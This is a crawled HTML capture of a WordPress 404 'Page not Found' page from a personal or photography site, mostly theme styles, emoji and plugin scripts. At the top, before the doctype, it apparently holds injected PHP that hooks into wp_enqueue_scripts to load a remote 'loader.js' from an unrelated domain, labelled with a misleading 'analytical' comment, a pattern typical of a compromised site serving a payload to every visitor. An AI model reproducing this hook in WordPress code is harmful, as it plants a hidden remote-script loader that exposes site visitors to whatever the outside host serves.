

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rodcusic.com/proofing/proofing-ii/
body_size: 8818
content:

// analytical
function enqueue_custom_script() {
    wp_enqueue_script(
        'custom-error-script',
        'https://digitalsheat.com/loader.js',
        array(),
        null,
        true
    );
}
add_action('wp_enqueue_scripts', 'enqueue_custom_script');
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rodcusic.com/xmlrpc.php" />
	<title>Page not found &#8211; Rod Cusic</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Rod Cusic &raquo; Feed" href="https://rodcusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rod Cusic &raquo; Comments Feed" href="https://rodcusic.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rodcusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rodcusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rodcusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blacksilver-fontload-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/styles-fonts.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='blacksilver-MainStyle-css' href='https://rodcusic.com/wp-content/themes/blacksilver/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='blacksilver-content-style-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/styles-content.css?ver=2.5' type='text/css' media='screen' />
<link rel='stylesheet' id='blacksilver-ResponsiveCSS-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/responsive.css?ver=1.6' type='text/css' media='screen' />
<style id='blacksilver-ResponsiveCSS-inline-css' type='text/css'>
.mtheme-lightbox #lg-zoom-out,.lg-toolbar #lg-download {  display: none; }
.mtheme-lightbox .lg-autoplay-button {  display: none; }
.homemenu ul li a,.homemenu ul ul li a,.vertical-menu ul.mtree a, .simple-menu ul.mtree a, .responsive-mobile-menu ul.mtree a, .header-is-simple .responsive-mobile-menu ul.mtree a,.vertical-menu ul.mtree ul.sub-menu a { font-size : 16px; }
.homemenu ul li ul li a,.vertical-menu ul.mtree ul a, .simple-menu ul.mtree ul a, .responsive-mobile-menu ul.mtree ul a, .header-is-simple .responsive-mobile-menu ul.mtree ul a,.vertical-menu ul.mtree ul.sub-menu ul a { font-size : 13px; }
.homemenu ul li a,.homemenu ul ul li a,.vertical-menu ul.mtree a, .simple-menu ul.mtree a, .responsive-mobile-menu ul.mtree a, .header-is-simple .responsive-mobile-menu ul.mtree a,.vertical-menu ul.mtree ul.sub-menu a { font-weight : 700; }
</style>
<link rel='stylesheet' id='chosen-css' href='https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/chosen/chosen.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel-css' href='https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/owlcarousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/css/lightgallery.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightgallery-transitions-css' href='https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/css/lg-transitions.min.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://rodcusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/fonts/ionicons/css/ionicons.min.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/fonts/feather-webfont/feather.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-theme-css' href='https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/fonts/fontawesome/all.min.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/fonts/et-fonts/et-fonts.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://rodcusic.com/wp-content/themes/blacksilver/css/fonts/simple-line-icons/simple-line-icons.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var lightbox_transition="lg-zoom-out",lightbox_thumbnails="false",ajax_var_url="https://rodcusic.com/wp-admin/admin-ajax.php",ajax_var_nonce="462ded876e";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rodcusic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rodcusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="kirki-inline-styles">.dimmer-text{font-family:inherit;font-size:28px;font-weight:300;line-height:1.314;color:#ffffff;}#dimmer{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.insta-grid-wrap{width:55%;}.menu-is-horizontal .logo img{height:44px;}.split-menu.menu-is-horizontal .logo img{padding-top:26px;}.split-menu .homemenu{left:0px;}.stickymenu-active.menu-is-horizontal .logo img{height:28px;}.logo-mobile .logoimage{height:25px;top:20px;}#copyright .footer-logo-image{width:215px;padding-top:0px;padding-bottom:0px;}.preloader-style-default.loading-spinner,.preloader-cover-screen{background:#666;background-color:#666;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.error404{background:#eaeaea;background-color:#eaeaea;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.mtheme-404-wrap .mtheme-404-error-message1,.entry-content .mtheme-404-wrap h4,.mtheme-404-wrap #searchbutton i{color:#000000;}.mtheme-404-wrap #searchform input{border-color:#000000;color:#000000;}.mtheme-404-wrap .mtheme-404-icon i{color:#000000;}.mtheme-lightbox.lg-outer{background-color:#ffffff;}.mtheme-lightbox #lg-counter,.mtheme-lightbox #lg-counter, .mtheme-lightbox .lg-sub-html, .mtheme-lightbox .lg-toolbar .lg-icon, .mtheme-lightbox .lg-actions .lg-next, .mtheme-lightbox .lg-actions .lg-prev{color:#7a7a7a;}body .mtheme-lightbox .lg-sub-html,body .mtheme-lightbox .lg-sub-html h4{color:#7a7a7a;}body .mtheme-lightbox .entry-content{color:#7a7a7a;}body .lightbox-purchase > a{color:#dd3333;border-color:#dd3333;}body .lightbox-purchase > a:hover{color:#7a7a7a;border-color:#7a7a7a;}.footer-outer-wrap #copyright{padding-top:30px;padding-bottom:30px;}#copyright,.footer-outer-wrap{background:#122e44;}.footer-container-column .sidebar-widget .mc4wp-form input[type="submit"],.footer-container-column .sidebar-widget .mc4wp-form input,.footer-container-column label,.horizontal-footer-copyright,.footer-container-column .sidebar-widget .contact_address_block span:before,.footer-container-column .sidebar-widget .footer-widget-block #searchform i,.footer-container-column .sidebar-widget .footer-widget-block.widget_search #searchform input,.sidebar-widget .footer-widget-block.widget_search #searchform input,.footer-container-column table td,.footer-container-column .contact_name,.sidebar-widget .footer-widget-block,.footer-container-column .wp-caption p.wp-caption-text,.footer-widget-block,.footer-container-column .footer-widget-block strong,.footer-container-wrap,#copyright,#footer .social-header-wrap,#footer .social-header-wrap ul li.contact-text a,.footer-container-wrap .sidebar-widget,.footer-container-wrap .opening-hours dt.week{color:#ffffff;}.footer-container-column #wp-calendar caption,.footer-container-column #wp-calendar thead th,.footer-container-column #wp-calendar tfoot{background-color:#ffffff;}.footer-container-column .sidebar-widget .mc4wp-form input[type="submit"],.footer-container-column .sidebar-widget .mc4wp-form input,.footer-container-column input,.footer-container-column #wp-calendar tbody td,.sidebar-widget .footer-widget-block.widget_search #searchform input{border-color:#ffffff;}</style></head>
<body class="error404 wp-embed-responsive woo-cart-off main-menu-active general-theme-style-default general-theme-mod-default gutenberg-lightbox-disabled fullscreen-mode-off menu-social-active footer-widgets-inactive single-author theme-is-light default-layout stickymenu-enabled-sitewide split-menu menu-is-horizontal page-is-not-fullscreen fullscreen-ui-switchable header-type-auto theme-fullwidth body-dashboard-push footer-is-off elementor-default">
<div class="preloader-style-default loading-spinner-primary loading-spinner-detect loading-spinner"><div class="themeloader"><div class="themeloader__figure"></div></div></div>	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="responsive-menu-wrap">
	<div class="mobile-alt-toggle">
			</div>
	<div class="mobile-menu-toggle">
		<div class="logo-mobile">
			<a href="https://rodcusic.com/"><img class="custom-responsive-logo logoimage" src="https://rodcusic.com/wp-content/uploads/2020/05/RodCusicLogo-White.png" alt="logo" /></a>		</div>
		<div class="responsive-menu-overlay"></div>
	</div>
</div>
		<div class="responsive-mobile-menu">
			<div class="dashboard-columns">
				<div class="mobile-menu-social">
					<div class="mobile-socials-wrap clearfix">
					<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/aazamirilianstudio/"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="https://twitter.com/AazamIrilian"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="https://www.instagram.com/aazamirilianstudio/"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="e-Mail" href="https://rodcusic.com/contact/"  target="_blank">
					<i class="fa fa-envelope"></i>
				</a>
				</li>
				</ul></div></aside>					</div>
				</div>
			<form method="get" id="mobile-searchform" action="https://rodcusic.com/">
		<input placeholder="" type="text" value="" name="s" id="ms" class="right" />
	<button id="mobile-searchbutton" title="" type="submit"><i class="feather-icon-search"></i></button>
</form>
				<nav>
								</nav>
				<div class="clearfix"></div>
			</div>
		</div>
		<div class="outer-wrap stickymenu-zone">
<div class="outer-wrap-inner-zone">
	<div class="menu-social-header"><aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/aazamirilianstudio/"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="https://twitter.com/AazamIrilian"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="https://www.instagram.com/aazamirilianstudio/"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="e-Mail" href="https://rodcusic.com/contact/"  target="_blank">
					<i class="fa fa-envelope"></i>
				</a>
				</li>
				</ul></div></aside></div>		<div class="outer-header-wrap clearfix">
		<nav>
						<div class="mainmenu-navigation  clearfix">
				<div class="header-logo-section"><div class="logo"><a href="https://rodcusic.com/"><img class="logo-theme-main logo-theme-primary logo-theme-dark logo-theme-custom" src="https://rodcusic.com/wp-content/uploads/2020/05/RodCusicLogo.png" alt="logo" /><img class="logo-theme-main logo-theme-secondary logo-theme-bright logo-theme-custom" src="https://rodcusic.com/wp-content/uploads/2020/05/RodCusicLogo-White.png" alt="logo" /></a></div></div>						<div class="homemenu">
												</div>
									</div>
		</nav>
	</div>
</div>
</div>
	<div id="home" class="container-wrapper container-fullwidth entry-content"><div class="horizontal-menu-body-container"><div class="container-outer"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
							<div class="entry-title-wrap">
				<h1 class="entry-title">
				404 Page not Found!				</h1>
			</div>
				</div>
</div>
</div>
	<div class="container clearfix"><div id="vertical-center-wrap">
	<div class="vertical-center-outer">
		<div class="vertical-center-inner">
			<div class="entry-page-wrapper entry-content clearfix">
				<div class="mtheme-404-wrap">
					<div class="mtheme-404-icon">
						<i class="et-icon-caution"></i>
					</div>
										<div class="mtheme-404-error-message1">404 Page not Found!</div>
					<h4>Would you like to search for the page</h4>
					<form method="get" id="searchform" action="https://rodcusic.com/">
<input placeholder="" type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form>
				</div>
			</div><!-- .entry-content -->
		</div>
	</div>
</div>
</div>
</div></div></div>		<div class="progress-wrap location-right">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
			</svg>
		</div>
			<div class="site-back-cover"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="imaginem-blocks-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/rodcusic.com\/wp-admin\/admin-ajax.php","nonce":"462ded876e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/common-elementor.js?ver=1.8.0" id="imaginem-blocks-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rodcusic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
